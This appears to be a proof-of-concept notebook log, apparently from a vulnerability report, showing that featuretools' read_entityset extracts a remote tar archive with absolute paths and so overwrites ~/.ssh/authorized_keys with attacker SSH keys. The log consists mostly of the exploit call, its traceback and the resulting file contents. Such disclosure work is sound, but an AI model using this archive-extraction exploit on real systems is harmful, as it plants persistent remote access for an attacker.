 [2] import featuretools as ft
[3] print(open('/home/kali/.ssh/authorized_keys').read()) # empty file returned!!
---------------------------------------------------------------------------
FileNotFoundError                         Traceback (most recent call last)
<ipython-input-3-19400b6ff691> in <cell line: 1>()
----> 1 print(open('/home/kali/.ssh/authorized_keys').read()) # empty file returned!!
FileNotFoundError: [Errno 2] No such file or directory: '/home/kali/.ssh/authorized_keys'
ft.read_entityset(path="https://raw.githubusercontent.com/sunriseXu/onnx/main/validated/hack.tar") # download malicous tar file with absolute path.
---------------------------------------------------------------------------
FileNotFoundError                         Traceback (most recent call last)
<ipython-input-4-b333f7a1fa25> in <cell line: 1>()
----> 1 ft.read_entityset(path="https://raw.githubusercontent.com/sunriseXu/onnx/main/validated/hack.tar")
1 frames
/usr/local/lib/python3.10/dist-packages/featuretools/entityset/deserialize.py in read_data_description(path)
    140     assert os.path.exists(path), '"{}" does not exist'.format(path)
    141     filepath = os.path.join(path, "data_description.json")
--> 142     with open(filepath, "r") as file:
    143         description = json.load(file)
    144     description["path"] = path
FileNotFoundError: [Errno 2] No such file or directory: '/tmp/tmp2hcxcqk1/data_description.json'
[5] print(open('/home/kali/.ssh/authorized_keys').read()) # overwrite target file sussessfully!!
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDb+p1vHNh3CdWiOt+1DDptHOL+Rs7/YeRmjALSIqEMw2XUXG7+dRpSKc7VNT+DaliwSUIU0KPIacKQsMq9sLE/rPmtKYSuNBUhF2LccqjtUkri
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQCyvEoOFAilCJi0A4Y8RFWntcbEA2zycuZZc7Jj0m/qpTW/AAk0IGIpPPDkqEgxKVR50rVzYkxajph6fhH0Mas8Jph7arG/tLZaBhhk3AAGZG3b
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDU1kDtBa/BzIevk0IaQqn3EoxGxDhkxkSd1dPExsXgO5qn6WqAMQcAsqbGqKLgvs4YPeDMHMrugZKZeT78k+Y4TpAr9ogf7bxHd2ReEbetZzBC
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDHU3CyEXsHU1rATY7a4j0Nu0chmQSDGzKCpFdvPR7vXSTUvzclh9zZGEYYxiD/ayO43nSRSlo0uQu0Dl+NO1gfiF6UVZ4u6OYRJc4E5DwG+GdO